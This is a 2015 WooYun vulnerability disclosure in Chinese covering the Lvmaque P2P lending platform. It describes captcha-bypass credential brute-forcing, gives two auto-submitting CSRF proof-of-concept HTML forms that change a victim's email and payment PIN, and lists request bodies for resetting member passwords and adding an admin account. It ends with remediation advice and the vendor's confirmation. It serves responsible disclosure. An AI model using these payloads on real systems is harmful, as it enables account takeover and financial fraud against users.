漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0155773

漏洞标题:绿麻雀最新P2P系统大量CSRF+无视验证码撞裤攻击(Demo演示)

相关厂商:lvmaque.com

漏洞作者: 苏安泽

提交时间:2015-11-25 13:36

修复时间:2015-12-17 14:48

公开时间:2015-12-17 14:48

漏洞类型:设计缺陷/逻辑错误

危害等级:中

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-25: 细节已通知厂商并且等待厂商处理中

2015-11-25: 厂商已经确认,细节仅向厂商公开

2015-11-28: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)

2016-01-19: 细节向核心白帽子及相关领域专家公开

2016-01-29: 细节向普通白帽子公开

2016-02-08: 细节向实习白帽子公开

2015-12-17: 细节向公众公开

简要描述:

绿麻雀最新P2P系统大量CSRF+无视验证码撞裤攻击(Demo演示) 全部打包吧。慢慢看!

详细说明:

漏洞证明:

第①个:撞裤攻击漏洞:

从内到外再到后台的漏洞,先从前台的撞裤攻击来讲!





经过测试,登陆密码错误以后验证码是没有改变的,页面也没有被刷新。现在我拿BURP截断来爆破一下密码,这里为了演示我就小小爆破一下就行了,证明验证码输入一次以后是一直可以爆破的,因为后台账号和密码是官方有提供的,以免人家说的撞裤出来的都是从后台修改他们的密码来的!

这是一个登陆的请求包,现在我就先爆破密码的,这里是账号和密码是可以一起爆破的,完全是没有什么限制的!

返回1:true那就是说明密码就是正确的(里面爆破的密码是我随便输入的,为了演示一下)

看,其他包显示的都是0:false.现在我们把包发送回去,然后刷新一下页面

可以看到已经处于登陆的状态了!



第②个:CSRF全部打包

上面这几个都是存在CSRF漏洞的,当新会员注册完成以后,这些默认是没有设置的,我们通过可以写一个POC使新会员中我们的圈套!

邮箱验证POC代码:

<html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8"/>

<title>csrf poc</title>

</head>

<body>

<form action="http://**.**.**.**/Member/verify/ckemail/" method="post"/>

<input type="hidden" name="Email" value="296864045@**.**.**.**"/>

</form>

<script>

document.forms[0].submit();

</script>

</body>

</html>

支付密码POC代码:

<html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8"/>

<title>csrf poc</title>

</head>

<body>

<form action="http://**.**.**.**Member/verify/changepin/" method="post"/>

<input type="hidden" name="newpwd1" value="wooyun00"/>

</form>

<script>

document.forms[0].submit();

</script>

</body>

</html>

........

因为漏洞过多我就不全部详细的附上证明和POC的了。考虑到了漏洞详细证明的长短。



第③个:重置任意会员密码和支付密码

向:**.**.**.**/Admin/members/doEdit 的一个请求,请求内容如下:

id=217&uid=217&is_transfer=0&is_ban=0&is_borrow=1&customer_id=0&user_pass=wooyunhack&re_user_pass=wooyunhack&pin_pass=wooyun997&re_pin_pass=wooyun997&user_name=wooyunh&real_name=&idcard=&user_phone=&user_email=953837476%40**.**.**.**&address=&profession=&em_name=&em_phone=&em_relation=&user_id=217

其中217是要修改的会员账号ID,wooyunhack是会员登录密码的值,wooyun997是会员支付密码的值,user_email这个是会员账号绑定的邮箱。

可以自行写一个POC的,这里我就不贴出来了。

第④个:添加管理员账号

现在我们写个POC来添加一个管理员账号吧。

由于我登陆的是测试的账号,所以是没有权限添加超级管路员的

这个是向**.**.**.**/Admin/adminuser/addAdmin 发送请求,请求的内容:

user_name=wooyun&user_pass=wooyun1&real_name=%E5%BC%A0%E4%B8%89&qq=wooyunqq&phone=wooyun2&mobile=0&u_group_id=5&is_ban=0&is_kf=1&user_word=wooyuns&uid=113

wooyun是账号,wooyun1是密码,%E5%BC%A0%E4%B8%89这个是管理员的密码,wooyunqq这个是管理员的QQ号码,wooyun2管理员的手机号码。mobile这个是超级管理员权限(其他数字代表的是添加不同类型的管理员),wooyuns这个是登陆的口令

修复方案:

加上token之类的验证,撞裤攻击的话可以限制一下登陆错误的次数或者登陆错误后自动更新验证码。

版权声明:转载请注明来源 苏安泽@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2015-11-25 21:01

厂商回复:

非常感谢 提出来的问题,我们技术人员已经确认并修复

最新状态:

暂无